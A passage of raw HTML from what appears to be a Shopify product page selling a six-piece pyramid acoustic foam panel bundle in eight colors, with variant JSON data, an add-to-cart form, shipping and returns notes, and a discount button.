          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&width=200"
                    alt="Purple"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-5">
        </label>
        <span class="color-swatch__label">Purple</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-6"
          name="Color"
          value="Red"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&width=200"
                    alt="Red"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-6">
        </label>
        <span class="color-swatch__label">Red</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-7"
          name="Color"
          value="Yellow"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&width=200"
                    alt="Yellow"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-7">
        </label>
        <span class="color-swatch__label">Yellow</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25976882463008__main-option_2_label_container'>
            <label class="form__label" for="Option-template--25976882463008__main-1">
              
                <span id="custom-label-template--25976882463008__main-2">
                  
                  
                  Size - 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25976882463008__main-2-0"
        name="Size"
        value="25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"
        form="product-form-template--25976882463008__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--25976882463008__main-2-0">
        25 X 25 X 5cm (9.8 X 9.8 X 1.9in)<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":31850903273537,"title":"Black \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option1":"Black","option2":"25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option3":null,"sku":"KK1034-23","requires_shipping":true,"taxable":false,"featured_image":{"id":40060414099744,"product_id":9198665156,"position":1,"created_at":"2022-12-11T03:27:13+08:00","updated_at":"2022-12-11T03:27:13+08:00","alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433","variant_ids":[31850903273537]},"available":true,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Black \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Black \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","options":["Black","25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"],"price":4999,"weight":1200,"compare_at_price":10000,"inventory_quantity":-16,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","id":32389057773856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31850903371841,"title":"Gray \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option1":"Gray","option2":"25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option3":null,"sku":"KK1034-26","requires_shipping":true,"taxable":false,"featured_image":{"id":40060425437472,"product_id":9198665156,"position":9,"created_at":"2022-12-11T03:30:16+08:00","updated_at":"2022-12-11T03:30:16+08:00","alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616","variant_ids":[31850903371841]},"available":true,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Gray \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Gray \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","options":["Gray","25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"],"price":4999,"weight":1200,"compare_at_price":10000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","id":32389069373728,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31850903404609,"title":"Pearl White \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option1":"Pearl White","option2":"25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option3":null,"sku":"KK1034-27","requires_shipping":true,"taxable":false,"featured_image":{"id":40060425535776,"product_id":9198665156,"position":10,"created_at":"2022-12-11T03:30:19+08:00","updated_at":"2022-12-11T03:30:19+08:00","alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619","variant_ids":[31850903404609]},"available":true,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Pearl White \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Pearl White \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","options":["Pearl White","25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"],"price":5999,"weight":1200,"compare_at_price":12000,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","id":32389069472032,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33899763087,"title":"Baby Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option1":"Baby Blue","option2":"25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option3":null,"sku":"KK1034-22","requires_shipping":true,"taxable":false,"featured_image":{"id":40060436513056,"product_id":9198665156,"position":12,"created_at":"2022-12-11T03:33:04+08:00","updated_at":"2022-12-11T03:33:04+08:00","alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784","variant_ids":[33899763087]},"available":true,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Baby Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Baby Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","options":["Baby Blue","25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"],"price":4999,"weight":1200,"compare_at_price":10000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","id":32389081366816,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31850903306305,"title":"Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option1":"Blue","option2":"25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option3":null,"sku":"KK1034-24","requires_shipping":true,"taxable":false,"featured_image":{"id":40060437365024,"product_id":9198665156,"position":14,"created_at":"2022-12-11T03:33:10+08:00","updated_at":"2022-12-11T03:33:10+08:00","alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790","variant_ids":[31850903306305]},"available":true,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","options":["Blue","25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"],"price":4999,"weight":1200,"compare_at_price":10000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","id":32389081825568,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31850903339073,"title":"Purple \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option1":"Purple","option2":"25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option3":null,"sku":"KK1034-25","requires_shipping":true,"taxable":false,"featured_image":{"id":40060438577440,"product_id":9198665156,"position":16,"created_at":"2022-12-11T03:33:18+08:00","updated_at":"2022-12-11T03:33:18+08:00","alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798","variant_ids":[31850903339073]},"available":true,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Purple \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Purple \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","options":["Purple","25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"],"price":4999,"weight":1200,"compare_at_price":10000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","id":32389082775840,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31850903437377,"title":"Red \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option1":"Red","option2":"25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option3":null,"sku":"KK1034-28","requires_shipping":true,"taxable":false,"featured_image":{"id":40060451127584,"product_id":9198665156,"position":18,"created_at":"2022-12-11T03:36:00+08:00","updated_at":"2022-12-11T03:36:00+08:00","alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960","variant_ids":[31850903437377]},"available":true,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Red \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Red \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","options":["Red","25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"],"price":4999,"weight":1200,"compare_at_price":10000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","id":32389095457056,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31850903470145,"title":"Yellow \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option1":"Yellow","option2":"25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option3":null,"sku":"KK1034-29","requires_shipping":true,"taxable":false,"featured_image":{"id":40060452241696,"product_id":9198665156,"position":20,"created_at":"2022-12-11T03:36:08+08:00","updated_at":"2022-12-11T03:36:08+08:00","alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968","variant_ids":[31850903470145]},"available":true,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Yellow \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Yellow \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","options":["Yellow","25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"],"price":4999,"weight":1200,"compare_at_price":10000,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","id":32389096505632,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25976882463008__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25976882463008__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25976882463008__main"
        class="select__select"
        form="product-form-template--25976882463008__main"
      ><option
            
              selected="selected"
            
            
            value="31850903273537"
          >Black / 25 X 25 X 5cm (9.8 X 9.8 X 1.9in) - $ 49.99</option><option
            
            
            value="31850903371841"
          >Gray / 25 X 25 X 5cm (9.8 X 9.8 X 1.9in) - $ 49.99</option><option
            
            
            value="31850903404609"
          >Pearl White / 25 X 25 X 5cm (9.8 X 9.8 X 1.9in) - $ 59.99</option><option
            
            
            value="33899763087"
          >Baby Blue / 25 X 25 X 5cm (9.8 X 9.8 X 1.9in) - $ 49.99</option><option
            
            
            value="31850903306305"
          >Blue / 25 X 25 X 5cm (9.8 X 9.8 X 1.9in) - $ 49.99</option><option
            
            
            value="31850903339073"
          >Purple / 25 X 25 X 5cm (9.8 X 9.8 X 1.9in) - $ 49.99</option><option
            
            
            value="31850903437377"
          >Red / 25 X 25 X 5cm (9.8 X 9.8 X 1.9in) - $ 49.99</option><option
            
            
            value="31850903470145"
          >Yellow / 25 X 25 X 5cm (9.8 X 9.8 X 1.9in) - $ 49.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>
 
   <div id="Quantity-Form-template--25976882463008__main" class="product-form__input product-form__quantity"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >    <label class="quantity__label form__label" for="Quantity-template--25976882463008__main"> Quantity <span class="quantity__rules-cart no-js-hidden hidden"> <span class="loading-overlay hidden"> <span class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </span> </span> <span>(<span class="quantity-cart">0</span> in cart)</span> </span> </label> <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--25976882463008__main"> <button class="quantity__button no-js-hidden" name="minus" type="button"> <span class="visually-hidden">Decrease quantity for New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034</span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>
 </button> <input class="quantity__input" type="number" name="quantity" id="Quantity-template--25976882463008__main" data-cart-quantity="0" data-min="1" min="1"  step="1" value="1" form="product-form-template--25976882463008__main" /> <button class="quantity__button no-js-hidden" name="plus" type="button"> <span class="visually-hidden">Increase quantity for New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034</span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>
 </button> </quantity-input> <div class="quantity__rules caption no-js-hidden"></div> </div>   


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:0;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
  
  
</div>
 
<style>
  #ProductSubmitButton-template--25976882463008__main,
  #SectionAtcBtn-template--25976882463008__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25976882463008__main"
      class="product-form main-product-form"
      data-section="template--25976882463008__main"
      data-options="Color,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25976882463008__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25976882463008__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="31850903273537"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25976882463008__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                  <span id="main-atc-price-template--25976882463008__main" class='main-atc-price'>
                    <span class=money>$ 49.99</span> •
                  </span>
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="9198665156" /><input type="hidden" name="section-id" value="template--25976882463008__main" /></form></product-form><link href="//arrowzoom.com/cdn/shop/t/92/assets/component-pickup-availability.css?v=132348821858131657411764303100" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="31850903273537"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//arrowzoom.com/cdn/shop/t/92/assets/pickup-availability.js?v=79308454523338307861764303105" defer="defer"></script></div>
 <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"> <p>🚚 Free Worldwide Shipping $99 </p><p>✅ 30 Day Returns</p><p><a href="https://emojipedia.org/globe-with-meridians" target="_self">🌐</a> 300k+ Customers Worldwide</p> </div> <div id="shopify-block-AWkJwb3pOc3hJQjB1b__dealeasy_cvg_progress_bar_E8GxcV" class="shopify-block shopify-app-block"><div id="lb-cart-progress-bar"></div>
</div>  <div style='--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >  <clickable-discount class='clickable-discount' data-applied='false' data-code="15SALE" data-loading="false" data-error='false' style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--padding:0.42857142857142855em;--corner-radius:0.4em;--alignment:left;'> <button class='clickable-discount__btn'> <div class='clickable-discount__btn__text-1 product__text-container product__text-container--left' style='--bg-color:#f3f3f3;--icon-scale:1.1;' > <p class="product__text product__text-left" style="--text-color:#449502;--icon-color:#449502;">  <span class="material-icon material-symbols-outlined filled">
  sell
</span>  <span class='product__text__text'>🚪<strong> Go Door Kit PRO, Save 15% Instantly</strong></span> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </p> </div> <div class='clickable-discount__btn__text-2 product__text-container product__text-container--left' style='--bg-color:#f3f3f3;--icon-scale:1.1;' > <p class="product__text product__text-left" style="--text-color:#449502;--icon-color:#449502;">  <span class="material-icon material-symbols-outlined filled">
  sell
</span>  <span class='product__text__text'>💥 Buy Door Kit, Instantly Save up to 15%</span> </p> </div> </button> </clickable-discount> <p class='clickable-discount__error'>An error has occured. Please try again.</p>  </div><div id="shopify-block-AOWVXUUtBNVEvbWVKS__dealeasy_app_block_bGzzCC" class="shopify-block shopify-app-block"><div id="lb-volume-discount" productHandle= productId=></div>
</div> 


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100% product__text-container--multiple"
